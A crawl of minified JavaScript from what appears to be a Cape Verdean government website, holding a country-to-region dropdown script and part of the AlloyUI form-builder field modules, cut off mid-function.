s_a[186]="Ad Dawhah|Al Ghuwayriyah|Al Jumayliyah|Al Khawr|Al Wakrah|Ar Rayyan|Jarayan al Batinah|Madinat ash Shamal|Umm Salal";s_a[187]="Reunion";s_a[188]="Alba|Arad|Arges|Bacau|Bihor|Bistrita-Nasaud|Botosani|Braila|Brasov|Bucuresti|Buzau|Calarasi|Caras-Severin|Cluj|Constanta|Covasna|Dimbovita|Dolj|Galati|Giurgiu|Gorj|Harghita|Hunedoara|Ialomita|Iasi|Maramures|Mehedinti|Mures|Neamt|Olt|Prahova|Salaj|Satu Mare|Sibiu|Suceava|Teleorman|Timis|Tulcea|Vaslui|Vilcea|Vrancea";s_a[189]="Adygeya (Maykop)|Aginskiy Buryatskiy (Aginskoye)|Altay (Gorno-Altaysk)|Altayskiy (Barnaul)|Amurskaya (Blagoveshchensk)|Arkhangel'skaya|Astrakhanskaya|Bashkortostan (Ufa)|Belgorodskaya|Bryanskaya|Buryatiya (Ulan-Ude)|Chechnya (Groznyy)|Chelyabinskaya|Chitinskaya|Chukotskiy (Anadyr')|Chuvashiya (Cheboksary)|Dagestan (Makhachkala)|Evenkiyskiy (Tura)|Ingushetiya (Nazran')|Irkutskaya|Ivanovskaya|Kabardino-Balkariya (Nal'chik)|Kaliningradskaya|Kalmykiya (Elista)|Kaluzhskaya|Kamchatskaya (Petropavlovsk-Kamchatskiy)|Karachayevo-Cherkesiya (Cherkessk)|Kareliya (Petrozavodsk)|Kemerovskaya|Khabarovskiy|Khakasiya (Abakan)|Khanty-Mansiyskiy (Khanty-Mansiysk)|Kirovskaya|Komi (Syktyvkar)|Komi-Permyatskiy (Kudymkar)|Koryakskiy (Palana)|Kostromskaya|Krasnodarskiy|Krasnoyarskiy|Kurganskaya|Kurskaya|Leningradskaya|Lipetskaya|Magadanskaya|Mariy-El (Yoshkar-Ola)|Mordoviya (Saransk)|Moskovskaya|Moskva (Moscow)|Murmanskaya|Nenetskiy (Nar'yan-Mar)|Nizhegorodskaya|Novgorodskaya|Novosibirskaya|Omskaya|Orenburgskaya|Orlovskaya (Orel)|Penzenskaya|Permskaya|Primorskiy (Vladivostok)|Pskovskaya|Rostovskaya|Ryazanskaya|Sakha (Yakutsk)|Sakhalinskaya (Yuzhno-Sakhalinsk)|Samarskaya|Sankt-Peterburg (Saint Petersburg)|Saratovskaya|Severnaya Osetiya-Alaniya [North Ossetia] (Vladikavkaz)|Smolenskaya|Stavropol'skiy|Sverdlovskaya (Yekaterinburg)|Tambovskaya|Tatarstan (Kazan')|Taymyrskiy (Dudinka)|Tomskaya|Tul'skaya|Tverskaya|Tyumenskaya|Tyva (Kyzyl)|Udmurtiya (Izhevsk)|Ul'yanovskaya|Ust'-Ordynskiy Buryatskiy (Ust'-Ordynskiy)|Vladimirskaya|Volgogradskaya|Vologodskaya|Voronezhskaya|Yamalo-Nenetskiy (Salekhard)|Yaroslavskaya|Yevreyskaya";
s_a[190]="Butare|Byumba|Cyangugu|Gikongoro|Gisenyi|Gitarama|Kibungo|Kibuye|Kigali Rurale|Kigali-ville|Ruhengeri|Umutara";s_a[191]="Ascension|Saint Helena|Tristan da Cunha";s_a[192]="Christ Church Nichola Town|Saint Anne Sandy Point|Saint George Basseterre|Saint George Gingerland|Saint James Windward|Saint John Capisterre|Saint John Figtree|Saint Mary Cayon|Saint Paul Capisterre|Saint Paul Charlestown|Saint Peter Basseterre|Saint Thomas Lowland|Saint Thomas Middle Island|Trinity Palmetto Point";
s_a[193]="Anse-la-Raye|Castries|Choiseul|Dauphin|Dennery|Gros Islet|Laborie|Micoud|Praslin|Soufriere|Vieux Fort";s_a[194]="Miquelon|Saint Pierre";s_a[195]="Charlotte|Grenadines|Saint Andrew|Saint David|Saint George|Saint Patrick";s_a[196]="A'ana|Aiga-i-le-Tai|Atua|Fa'asaleleaga|Gaga'emauga|Gagaifomauga|Palauli|Satupa'itea|Tuamasaga|Va'a-o-Fonoti|Vaisigano";s_a[197]="Acquaviva|Borgo Maggiore|Chiesanuova|Domagnano|Faetano|Fiorentino|Monte Giardino|San Marino|Serravalle";s_a[198]="Principe|Sao Tome";
s_a[199]="'Asir|Al Bahah|Al Hudud ash Shamaliyah|Al Jawf|Al Madinah|Al Qasim|Ar Riyad|Ash Sharqiyah (Eastern Province)|Ha'il|Jizan|Makkah|Najran|Tabuk";s_a[200]="Aberdeen City|Aberdeenshire|Angus|Argyll and Bute|City of Edinburgh|Clackmannanshire|Dumfries and Galloway|Dundee City|East Ayrshire|East Dunbartonshire|East Lothian|East Renfrewshire|Eilean Siar (Western Isles)|Falkirk|Fife|Glasgow City|Highland|Inverclyde|Midlothian|Moray|North Ayrshire|North Lanarkshire|Orkney Islands|Perth and Kinross|Renfrewshire|Shetland Islands|South Ayrshire|South Lanarkshire|Stirling|The Scottish Borders|West Dunbartonshire|West Lothian";
s_a[201]="Dakar|Diourbel|Fatick|Kaolack|Kolda|Louga|Saint-Louis|Tambacounda|Thies|Ziguinchor";s_a[202]="Anse aux Pins|Anse Boileau|Anse Etoile|Anse Louis|Anse Royale|Baie Lazare|Baie Sainte Anne|Beau Vallon|Bel Air|Bel Ombre|Cascade|Glacis|Grand' Anse (on Mahe)|Grand' Anse (on Praslin)|La Digue|La Riviere Anglaise|Mont Buxton|Mont Fleuri|Plaisance|Pointe La Rue|Port Glaud|Saint Louis|Takamaka";s_a[203]="Eastern|Northern|Southern|Western";s_a[204]="Singapore";s_a[205]="Banskobystricky|Bratislavsky|Kosicky|Nitriansky|Presovsky|Trenciansky|Trnavsky|Zilinsky";
s_a[206]="Ajdovscina|Beltinci|Bled|Bohinj|Borovnica|Bovec|Brda|Brezice|Brezovica|Cankova-Tisina|Celje|Cerklje na Gorenjskem|Cerknica|Cerkno|Crensovci|Crna na Koroskem|Crnomelj|Destrnik-Trnovska Vas|Divaca|Dobrepolje|Dobrova-Horjul-Polhov Gradec|Dol pri Ljubljani|Domzale|Dornava|Dravograd|Duplek|Gorenja Vas-Poljane|Gorisnica|Gornja Radgona|Gornji Grad|Gornji Petrovci|Grosuplje|Hodos Salovci|Hrastnik|Hrpelje-Kozina|Idrija|Ig|Ilirska Bistrica|Ivancna Gorica|Izola|Jesenice|Jursinci|Kamnik|Kanal|Kidricevo|Kobarid|Kobilje|Kocevje|Komen|Koper|Kozje|Kranj|Kranjska Gora|Krsko|Kungota|Kuzma|Lasko|Lenart|Lendava|Litija|Ljubljana|Ljubno|Ljutomer|Logatec|Loska Dolina|Loski Potok|Luce|Lukovica|Majsperk|Maribor|Medvode|Menges|Metlika|Mezica|Miren-Kostanjevica|Mislinja|Moravce|Moravske Toplice|Mozirje|Murska Sobota|Muta|Naklo|Nazarje|Nova Gorica|Novo Mesto|Odranci|Ormoz|Osilnica|Pesnica|Piran|Pivka|Podcetrtek|Podvelka-Ribnica|Postojna|Preddvor|Ptuj|Puconci|Race-Fram|Radece|Radenci|Radlje ob Dravi|Radovljica|Ravne-Prevalje|Ribnica|Rogasevci|Rogaska Slatina|Rogatec|Ruse|Semic|Sencur|Sentilj|Sentjernej|Sentjur pri Celju|Sevnica|Sezana|Skocjan|Skofja Loka|Skofljica|Slovenj Gradec|Slovenska Bistrica|Slovenske Konjice|Smarje pri Jelsah|Smartno ob Paki|Sostanj|Starse|Store|Sveti Jurij|Tolmin|Trbovlje|Trebnje|Trzic|Turnisce|Velenje|Velike Lasce|Videm|Vipava|Vitanje|Vodice|Vojnik|Vrhnika|Vuzenica|Zagorje ob Savi|Zalec|Zavrc|Zelezniki|Ziri|Zrece";
s_a[207]="Bellona|Central|Choiseul (Lauru)|Guadalcanal|Honiara|Isabel|Makira|Malaita|Rennell|Temotu|Western";s_a[208]="Awdal|Bakool|Banaadir|Bari|Bay|Galguduud|Gedo|Hiiraan|Jubbada Dhexe|Jubbada Hoose|Mudug|Nugaal|Sanaag|Shabeellaha Dhexe|Shabeellaha Hoose|Sool|Togdheer|Woqooyi Galbeed";s_a[209]="Eastern Cape|Free State|Gauteng|KwaZulu-Natal|Mpumalanga|North-West|Northern Cape|Northern Province|Western Cape";s_a[210]="Bird Island|Bristol Island|Clerke Rocks|Montagu Island|Saunders Island|South Georgia|Southern Thule|Traversay Islands";
s_a[211]="Andalucia|Aragon|Asturias|Baleares (Balearic Islands)|Canarias (Canary Islands)|Cantabria|Castilla y Leon|Castilla-La Mancha|Cataluna|Ceuta|Communidad Valencian|Extremadura|Galicia|Islas Chafarinas|La Rioja|Madrid|Melilla|Murcia|Navarra|Pais Vasco (Basque Country)|Penon de Alhucemas|Penon de Velez de la Gomera";s_a[212]="Spratly Islands";s_a[213]="Central|Eastern|North Central|North Eastern|North Western|Northern|Sabaragamuwa|Southern|Uva|Western";s_a[214]="A'ali an Nil|Al Bahr al Ahmar|Al Buhayrat|Al Jazirah|Al Khartum|Al Qadarif|Al Wahdah|An Nil al Abyad|An Nil al Azraq|Ash Shamaliyah|Bahr al Jabal|Gharb al Istiwa'iyah|Gharb Bahr al Ghazal|Gharb Darfur|Gharb Kurdufan|Janub Darfur|Janub Kurdufan|Junqali|Kassala|Nahr an Nil|Shamal Bahr al Ghazal|Shamal Darfur|Shamal Kurdufan|Sharq al Istiwa'iyah|Sinnar|Warab";
s_a[215]="Brokopondo|Commewijne|Coronie|Marowijne|Nickerie|Para|Paramaribo|Saramacca|Sipaliwini|Wanica";s_a[216]="Barentsoya|Bjornoya|Edgeoya|Hopen|Kvitoya|Nordaustandet|Prins Karls Forland|Spitsbergen";s_a[217]="Hhohho|Lubombo|Manzini|Shiselweni";s_a[218]="Blekinge|Dalarnas|Gavleborgs|Gotlands|Hallands|Jamtlands|Jonkopings|Kalmar|Kronobergs|Norrbottens|Orebro|Ostergotlands|Skane|Sodermanlands|Stockholms|Uppsala|Varmlands|Vasterbottens|Vasternorrlands|Vastmanlands|Vastra Gotalands";s_a[219]="Aargau|Ausser-Rhoden|Basel-Landschaft|Basel-Stadt|Bern|Fribourg|Geneve|Glarus|Graubunden|Inner-Rhoden|Jura|Luzern|Neuchatel|Nidwalden|Obwalden|Sankt Gallen|Schaffhausen|Schwyz|Solothurn|Thurgau|Ticino|Uri|Valais|Vaud|Zug|Zurich";
s_a[220]="Al Hasakah|Al Ladhiqiyah|Al Qunaytirah|Ar Raqqah|As Suwayda'|Dar'a|Dayr az Zawr|Dimashq|Halab|Hamah|Hims|Idlib|Rif Dimashq|Tartus";s_a[221]="Chang-hua|Chi-lung|Chia-i|Chia-i|Chung-hsing-hsin-ts'un|Hsin-chu|Hsin-chu|Hua-lien|I-lan|Kao-hsiung|Kao-hsiung|Miao-li|Nan-t'ou|P'eng-hu|P'ing-tung|T'ai-chung|T'ai-chung|T'ai-nan|T'ai-nan|T'ai-pei|T'ai-pei|T'ai-tung|T'ao-yuan|Yun-lin";s_a[222]="Viloyati Khatlon|Viloyati Leninobod|Viloyati Mukhtori Kuhistoni Badakhshon";s_a[223]="Arusha|Dar es Salaam|Dodoma|Iringa|Kagera|Kigoma|Kilimanjaro|Lindi|Mara|Mbeya|Morogoro|Mtwara|Mwanza|Pemba North|Pemba South|Pwani|Rukwa|Ruvuma|Shinyanga|Singida|Tabora|Tanga|Zanzibar Central/South|Zanzibar North|Zanzibar Urban/West";
s_a[224]="Amnat Charoen|Ang Thong|Buriram|Chachoengsao|Chai Nat|Chaiyaphum|Chanthaburi|Chiang Mai|Chiang Rai|Chon Buri|Chumphon|Kalasin|Kamphaeng Phet|Kanchanaburi|Khon Kaen|Krabi|Krung Thep Mahanakhon (Bangkok)|Lampang|Lamphun|Loei|Lop Buri|Mae Hong Son|Maha Sarakham|Mukdahan|Nakhon Nayok|Nakhon Pathom|Nakhon Phanom|Nakhon Ratchasima|Nakhon Sawan|Nakhon Si Thammarat|Nan|Narathiwat|Nong Bua Lamphu|Nong Khai|Nonthaburi|Pathum Thani|Pattani|Phangnga|Phatthalung|Phayao|Phetchabun|Phetchaburi|Phichit|Phitsanulok|Phra Nakhon Si Ayutthaya|Phrae|Phuket|Prachin Buri|Prachuap Khiri Khan|Ranong|Ratchaburi|Rayong|Roi Et|Sa Kaeo|Sakon Nakhon|Samut Prakan|Samut Sakhon|Samut Songkhram|Sara Buri|Satun|Sing Buri|Sisaket|Songkhla|Sukhothai|Suphan Buri|Surat Thani|Surin|Tak|Trang|Trat|Ubon Ratchathani|Udon Thani|Uthai Thani|Uttaradit|Yala|Yasothon";
s_a[225]="Tobago";s_a[226]="De La Kara|Des Plateaux|Des Savanes|Du Centre|Maritime";s_a[227]="Atafu|Fakaofo|Nukunonu";s_a[228]="Ha'apai|Tongatapu|Vava'u";s_a[229]="Arima|Caroni|Mayaro|Nariva|Port-of-Spain|Saint Andrew|Saint David|Saint George|Saint Patrick|San Fernando|Victoria";s_a[230]="Ariana|Beja|Ben Arous|Bizerte|El Kef|Gabes|Gafsa|Jendouba|Kairouan|Kasserine|Kebili|Mahdia|Medenine|Monastir|Nabeul|Sfax|Sidi Bou Zid|Siliana|Sousse|Tataouine|Tozeur|Tunis|Zaghouan";s_a[231]="Adana|Adiyaman|Afyon|Agri|Aksaray|Amasya|Ankara|Antalya|Ardahan|Artvin|Aydin|Balikesir|Bartin|Batman|Bayburt|Bilecik|Bingol|Bitlis|Bolu|Burdur|Bursa|Canakkale|Cankiri|Corum|Denizli|Diyarbakir|Duzce|Edirne|Elazig|Erzincan|Erzurum|Eskisehir|Gaziantep|Giresun|Gumushane|Hakkari|Hatay|Icel|Igdir|Isparta|Istanbul|Izmir|Kahramanmaras|Karabuk|Karaman|Kars|Kastamonu|Kayseri|Kilis|Kirikkale|Kirklareli|Kirsehir|Kocaeli|Konya|Kutahya|Malatya|Manisa|Mardin|Mugla|Mus|Nevsehir|Nigde|Ordu|Osmaniye|Rize|Sakarya|Samsun|Sanliurfa|Siirt|Sinop|Sirnak|Sivas|Tekirdag|Tokat|Trabzon|Tunceli|Usak|Van|Yalova|Yozgat|Zonguldak";
s_a[232]="Ahal Welayaty|Balkan Welayaty|Dashhowuz Welayaty|Lebap Welayaty|Mary Welayaty";s_a[233]="Tuvalu";s_a[234]="Adjumani|Apac|Arua|Bugiri|Bundibugyo|Bushenyi|Busia|Gulu|Hoima|Iganga|Jinja|Kabale|Kabarole|Kalangala|Kampala|Kamuli|Kapchorwa|Kasese|Katakwi|Kibale|Kiboga|Kisoro|Kitgum|Kotido|Kumi|Lira|Luwero|Masaka|Masindi|Mbale|Mbarara|Moroto|Moyo|Mpigi|Mubende|Mukono|Nakasongola|Nebbi|Ntungamo|Pallisa|Rakai|Rukungiri|Sembabule|Soroti|Tororo";s_a[235]="Avtonomna Respublika Krym (Simferopol')|Cherkas'ka (Cherkasy)|Chernihivs'ka (Chernihiv)|Chernivets'ka (Chernivtsi)|Dnipropetrovs'ka (Dnipropetrovs'k)|Donets'ka (Donets'k)|Ivano-Frankivs'ka (Ivano-Frankivs'k)|Kharkivs'ka (Kharkiv)|Khersons'ka (Kherson)|Khmel'nyts'ka (Khmel'nyts'kyy)|Kirovohrads'ka (Kirovohrad)|Kyyiv|Kyyivs'ka (Kiev)|L'vivs'ka (L'viv)|Luhans'ka (Luhans'k)|Mykolayivs'ka (Mykolayiv)|Odes'ka (Odesa)|Poltavs'ka (Poltava)|Rivnens'ka (Rivne)|Sevastopol'|Sums'ka (Sumy)|Ternopil's'ka (Ternopil')|Vinnyts'ka (Vinnytsya)|Volyns'ka (Luts'k)|Zakarpats'ka (Uzhhorod)|Zaporiz'ka (Zaporizhzhya)|Zhytomyrs'ka (Zhytomyr)";
s_a[236]="'Ajman|Abu Zaby (Abu Dhabi)|Al Fujayrah|Ash Shariqah (Sharjah)|Dubayy (Dubai)|Ra's al Khaymah|Umm al Qaywayn";s_a[237]="Barking and Dagenham|Barnet|Barnsley|Bath and North East Somerset|Bedfordshire|Bexley|Birmingham|Blackburn with Darwen|Blackpool|Bolton|Bournemouth|Bracknell Forest|Bradford|Brent|Brighton and Hove|Bromley|Buckinghamshire|Bury|Calderdale|Cambridgeshire|Camden|Cheshire|City of Bristol|City of Kingston upon Hull|City of London|Cornwall|Coventry|Croydon|Cumbria|Darlington|Derby|Derbyshire|Devon|Doncaster|Dorset|Dudley|Durham|Ealing|East Riding of Yorkshire|East Sussex|Enfield|Essex|Gateshead|Gloucestershire|Greenwich|Hackney|Halton|Hammersmith and Fulham|Hampshire|Haringey|Harrow|Hartlepool|Havering|Herefordshire|Hertfordshire|Hillingdon|Hounslow|Isle of Wight|Islington|Kensington and Chelsea|Kent|Kingston upon Thames|Kirklees|Knowsley|Lambeth|Lancashire|Leeds|Leicester|Leicestershire|Lewisham|Lincolnshire|Liverpool|Luton|Manchester|Medway|Merton|Middlesbrough|Milton Keynes|Newcastle upon Tyne|Newham|Norfolk|North East Lincolnshire|North Lincolnshire|North Somerset|North Tyneside|North Yorkshire|Northamptonshire|Northumberland|Nottingham|Nottinghamshire|Oldham|Oxfordshire|Peterborough|Plymouth|Poole|Portsmouth|Reading|Redbridge|Redcar and Cleveland|Richmond upon Thames|Rochdale|Rotherham|Rutland|Salford|Sandwell|Sefton|Sheffield|Shropshire|Slough|Solihull|Somerset|South Gloucestershire|South Tyneside|Southampton|Southend-on-Sea|Southwark|St. Helens|Staffordshire|Stockport|Stockton-on-Tees|Stoke-on-Trent|Suffolk|Sunderland|Surrey|Sutton|Swindon|Tameside|Telford and Wrekin|Thurrock|Torbay|Tower Hamlets|Trafford|Wakefield|Walsall|Waltham Forest|Wandsworth|Warrington|Warwickshire|West Berkshire|West Sussex|Westminster|Wigan|Wiltshire|Windsor and Maidenhead|Wirral|Wokingham|Wolverhampton|Worcestershire|York";
s_a[238]="Artigas|Canelones|Cerro Largo|Colonia|Durazno|Flores|Florida|Lavalleja|Maldonado|Montevideo|Paysandu|Rio Negro|Rivera|Rocha|Salto|San Jose|Soriano|Tacuarembo|Treinta y Tres";s_a[239]="Alabama|Alaska|Arizona|Arkansas|California|Colorado|Connecticut|Delaware|District of Columbia|Florida|Georgia|Hawaii|Idaho|Illinois|Indiana|Iowa|Kansas|Kentucky|Louisiana|Maine|Maryland|Massachusetts|Michigan|Minnesota|Mississippi|Missouri|Montana|Nebraska|Nevada|New Hampshire|New Jersey|New Mexico|New York|North Carolina|North Dakota|Ohio|Oklahoma|Oregon|Pennsylvania|Rhode Island|South Carolina|South Dakota|Tennessee|Texas|Utah|Vermont|Virginia|Washington|West Virginia|Wisconsin|Wyoming";
s_a[240]="Andijon Wiloyati|Bukhoro Wiloyati|Farghona Wiloyati|Jizzakh Wiloyati|Khorazm Wiloyati (Urganch)|Namangan Wiloyati|Nawoiy Wiloyati|Qashqadaryo Wiloyati (Qarshi)|Qoraqalpoghiston (Nukus)|Samarqand Wiloyati|Sirdaryo Wiloyati (Guliston)|Surkhondaryo Wiloyati (Termiz)|Toshkent Shahri|Toshkent Wiloyati";s_a[241]="Malampa|Penama|Sanma|Shefa|Tafea|Torba";s_a[242]="Amazonas|Anzoategui|Apure|Aragua|Barinas|Bolivar|Carabobo|Cojedes|Delta Amacuro|Dependencias Federales|Distrito Federal|Falcon|Guarico|Lara|Merida|Miranda|Monagas|Nueva Esparta|Portuguesa|Sucre|Tachira|Trujillo|Vargas|Yaracuy|Zulia";
s_a[243]="An Giang|Ba Ria-Vung Tau|Bac Giang|Bac Kan|Bac Lieu|Bac Ninh|Ben Tre|Binh Dinh|Binh Duong|Binh Phuoc|Binh Thuan|Ca Mau|Can Tho|Cao Bang|Da Nang|Dac Lak|Dong Nai|Dong Thap|Gia Lai|Ha Giang|Ha Nam|Ha Noi|Ha Tay|Ha Tinh|Hai Duong|Hai Phong|Ho Chi Minh|Hoa Binh|Hung Yen|Khanh Hoa|Kien Giang|Kon Tum|Lai Chau|Lam Dong|Lang Son|Lao Cai|Long An|Nam Dinh|Nghe An|Ninh Binh|Ninh Thuan|Phu Tho|Phu Yen|Quang Binh|Quang Nam|Quang Ngai|Quang Ninh|Quang Tri|Soc Trang|Son La|Tay Ninh|Thai Binh|Thai Nguyen|Thanh Hoa|Thua Thien-Hue|Tien Giang|Tra Vinh|Tuyen Quang|Vinh Long|Vinh Phuc|Yen Bai";
s_a[244]="Saint Croix|Saint John|Saint Thomas";s_a[245]="Blaenau Gwent|Bridgend|Caerphilly|Cardiff|Carmarthenshire|Ceredigion|Conwy|Denbighshire|Flintshire|Gwynedd|Isle of Anglesey|Merthyr Tydfil|Monmouthshire|Neath Port Talbot|Newport|Pembrokeshire|Powys|Rhondda Cynon Taff|Swansea|The Vale of Glamorgan|Torfaen|Wrexham";s_a[246]="Alo|Sigave|Wallis";s_a[247]="West Bank";s_a[248]="Western Sahara";s_a[249]="'Adan|'Ataq|Abyan|Al Bayda'|Al Hudaydah|Al Jawf|Al Mahrah|Al Mahwit|Dhamar|Hadhramawt|Hajjah|Ibb|Lahij|Ma'rib|Sa'dah|San'a'|Ta'izz";
s_a[250]="Kosovo|Montenegro|Serbia|Vojvodina";s_a[251]="Central|Copperbelt|Eastern|Luapula|Lusaka|North-Western|Northern|Southern|Western";s_a[252]="Bulawayo|Harare|ManicalandMashonaland Central|Mashonaland East|Mashonaland West|Masvingo|Matabeleland North|Matabeleland South|Midlands";
function populateStates(countryElementId,stateElementId){var selectedCountryIndex=document.getElementById(countryElementId).selectedIndex;var stateElement=document.getElementById(stateElementId);stateElement.length=0;stateElement.options[0]=new Option("Selecione um Estado/Ilha/Provincia/Distrito","");stateElement.selectedIndex=0;var state_arr=s_a[selectedCountryIndex].split("|");for(var i=0;i<state_arr.length;i++)stateElement.options[stateElement.length]=new Option(state_arr[i],state_arr[i])}
function populateCountries(countryElementId,stateElementId){var countryElement=document.getElementById(countryElementId);countryElement.length=0;countryElement.options[0]=new Option("Selecione um Pa\u00eds","-1");countryElement.selectedIndex=0;for(var i=0;i<country_arr.length;i++)countryElement.options[countryElement.length]=new Option(country_arr[i],country_arr[i]);if(stateElementId)countryElement.onchange=function(){populateStates(countryElementId,stateElementId)}};

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-property-builder-field-support/aui-property-builder-field-support-min.js&/o/frontend-js-web/aui/aui-form-builder-field-deprecated/aui-form-builder-field-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-button-deprecated/aui-form-builder-field-button-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-checkbox-deprecated/aui-form-builder-field-checkbox-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-fieldset-deprecated/aui-form-builder-field-fieldset-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-file-upload-deprecated/aui-form-builder-field-file-upload-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-multiple-choice-deprecated/aui-form-builder-field-multiple-choice-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-radio-deprecated/aui-form-builder-field-radio-deprecated-min.js
body_size: 19162
content:
YUI.add("aui-property-builder-field-support",function(e,t){var n,r=function(t){return e.instanceOf(t,e.ArrayList)},n=function(){};n.ATTRS={fields:{value:[],setter:"_setFields",validator:function(t){return e.Lang.isArray(t)||r(t)}},maxFields:{value:Infinity,validator:e.Lang.isNumber}},e.mix(n.prototype,{_setFields:function(e){var t=this;return r(e)?e:t.createFields(e)},_updateFields:function(e){var t=this;t.set("fields",e)},addField:function(e,t){var n=this;if(n.get("fields").size()<n.get("maxFields")){var r=n.createField(e);return r&&n._updateFields(n.get("fields").add(r,t)),r}return null},createFields:function(t){var n=this,r=[];return e.Array.each(t,function(e,t){t<n.get("maxFields")&&r.push(n.createField(e))}),new e.ArrayList(r)},removeField:function(e){var t=this;t._updateFields(t.get("fields").remove(e))}}),e.PropertyBuilderFieldSupport=n},"3.1.0-deprecated.54");
YUI.add("aui-form-builder-field-deprecated",function(e,t){var n=e.Lang,r=n.isArray,i=n.isObject,s=e.Array,o=e.Escape,u=e.getClassName,a=u("clearfix"),f=u("component"),l=u("form","builder","drop","zone"),c=u("form","builder","field"),h=u("form","builder","field","node"),p=u("form","builder","field","selected"),d=u("form","builder","unique"),v=u("glyphicon"),m=u("glyphicon","asterisk"),g=u("glyphicon","plus"),y=u("glyphicon","question","sign"),b=u("glyphicon","trash"),w=u("glyphicon","wrench"),E=u("widget"),S='<div class="'+[E,f,c].join(" ")+'"></div>',x='<div class="'+l+'"></div>',T='<span class="'+[v,m].join(" ")+'"></span>',N='<span class="'+[v,y].join(" ")+'"></span>',C='<label for="{id}">{label}</label>',k=["id","name"],L=e.Component.create({NAME:"form-builder-field",ATTRS:{acceptChildren:{value:!0},builder:{value:null},controlsToolbar:{validator:i,valueFn:function(){var t=this;return{children:t._getToolbarItems(t.get("required"),t.get("unique")),visible:e.UA.touchEnabled&&e.UA.mobile}}},dataType:{value:"string"},disabled:{value:!1},selected:{value:!1},hiddenAttributes:{validator:r,value:[]},id:{setter:"_setId"},label:{value:""},localizationMap:{value:{}},name:{valueFn:function(){var t=this,n=t.get("type");return e.FormBuilderField.buildFieldName(n)}},parent:{value:null},predefinedValue:{value:""},readOnly:{setter:e.DataType.Boolean.parse,value:!1},readOnlyAttributes:{validator:r,value:[]},required:{setter:e.DataType.Boolean.parse,value:!1},showLabel:{setter:e.DataType.Boolean.parse,value:!0},strings:{value:{button:"Button",buttonType:"Button Type",deleteFieldsMessage:"Are you sure you want to delete the selected field(s)?",duplicateMessage:"Duplicate",editMessage:"Edit",label:"Label",large:"Large",medium:"Medium",multiple:"Multiple",name:"Name",no:"No",options:"Options",predefinedValue:"Predefined Value",readOnly:"Read Only",required:"Required",reset:"Reset",showLabel:"Show Label",small:"Small",submit:"Submit",tip:"Tip",type:"Type",width:"Width",yes:"Yes"}},tabIndex:{value:0},template:{value:""},tip:{value:""},type:{value:""},unique:{setter:e.DataType.Boolean.parse,value:!1},zIndex:{value:100},dropZoneNode:{valueFn:function(){return e.Node.create(x)}},labelNode:{valueFn:function(){var t=this;return e.Node.create(n.sub(C,{id:o.html(t.get("id")),label:o.html(t.get("label"))}))}},requiredFlagNode:{valueFn:function(){return e.Node.create(T)}},templateNode:{valueFn:"getNode"},tipFlagNode:{valueFn:function(){return e.Node.create(N)}}},UI_ATTRS:["acceptChildren","disabled","fields","label","name","predefinedValue","required","selected","showLabel","tip","unique"],AUGMENTS:[e.PropertyBuilderFieldSupport],buildFieldId:function(e){return"fields_field_"+e},buildFieldName:function(t){return t+ ++e.Env._uidx},HTML_PARSER:{dropZoneNode:"."+l,labelNode:"label",requiredFlagNode:"."+v+" ."+m,tipFlagNode:"."+v+" ."+y},prototype:{BOUNDING_TEMPLATE:S,initializer:function(){var t=this;t.controlsToolbar=new e.Toolbar(t.get("controlsToolbar"))},renderUI:function(){var e=this,t=e.get("boundingBox"),n=e.get("contentBox"),r=e.get("labelNode"),i=e.get("requiredFlagNode"),s=e.get("templateNode"),o=e.get("tipFlagNode");n.addClass(a),n.append(r),n.append(i),n.append(o),n.append(s),e.controlsToolbar.render(t)},destructor:function(){var e=this,t=e.get("builder"),n=t._getFieldId(e);e.get("fields").each(function(e){e.destroy()}),t.editingField===e&&(delete t.editingField,t.closeEditProperties()),e.controlsToolbar&&e.controlsToolbar.destroy(),e.get("boundingBox").dd.destroy(),e.tooltip.destroy(),e.get("parent").removeField(e),t.uniqueFieldsMap.remove(n)},createField:function(e){var t=this,n=t.get("builder");return e=n.createField(e),e.set("parent",t),e},getHTML:function(){return""},getNode:function(){var t=this;return e.Node.create(t.getHTML())},getAttributesForCloning:function(){var e={hiddenAttributes:this.get("hiddenAttributes"),readOnlyAttributes:this.get("readOnlyAttributes"),localizationMap:this.get("localizationMap")};return s.each(this.getProperties(),function(t){var n=t.attributeName;s.indexOf(k,n)===-1&&(e[n]=t.value)}),e},getProperties:function(e){var t=this,r=t.getPropertyModel(),i=t.get("hiddenAttributes"),o=t.get("readOnlyAttributes"),u=[];return s.each(r,function(r){var a=r.attributeName;if(e&&s.indexOf(i,a)>-1)return;var f=t.get(a),l=n.type(f);l==="boolean"&&(f=String(f)),r.value=f,s.indexOf(o,a)>-1&&(r.readOnly=!0),u.push(r)}),u},getPropertyModel:function(){var t=this,n=t.getStrings();return[{attributeName:"type",editor:!1,name:n.type},{attributeName:"label",editor:new e.TextCellEditor,name:n.label},{attributeName:"showLabel",editor:new e.RadioCellEditor({options:{"true":n.yes,"false":n.no}}),formatter:e.bind(t._booleanFormatter,t),name:n.showLabel},{attributeName:"readOnly",editor:new e.RadioCellEditor({options:{"true":n.yes,"false":n.no}}),formatter:e.bind(t._booleanFormatter,t),name:n.readOnly},{attributeName:"required",editor:new e.RadioCellEditor({options:{"true":n.yes,"false":n.no}}),formatter:e.bind(t._booleanFormatter,t),name:n.required},{attributeName:"name",editor:new e.TextCellEditor({validator:{rules:{value:{required:!0}}}}),name:n.name},{attributeName:"predefinedValue",editor:new e.TextCellEditor,name:n.predefinedValue},{attributeName:"tip",editor:new e.TextAreaCellEditor,name:n.tip}]},_booleanFormatter:function(t){var n=this,r=n.getStrings();return e.DataType.Boolean.parse(t.data.value)?r.yes:r.no},_getFieldNode:function(){var e=this.get("templateNode"),t=e.one("."+h);return t||(t=e),t},_getToolbarItems:function(){var t=this,n=t.get("builder"),r=[{icon:[v,w].join(" "),on:{click:e.bind(t._handleEditEvent,t)}}];return t.get("unique")||r.push({icon:[v,g].join(" "),on:{click:e.bind(t._handleDuplicateEvent,t)}}),(n&&n.get("allowRemoveRequiredFields")||!t.get("required"))&&r.push({icon:[v,b].join(" "),on:{click:e.bind(t._handleDeleteEvent,t)}}),[r]},_handleDuplicateEvent:function(e){var 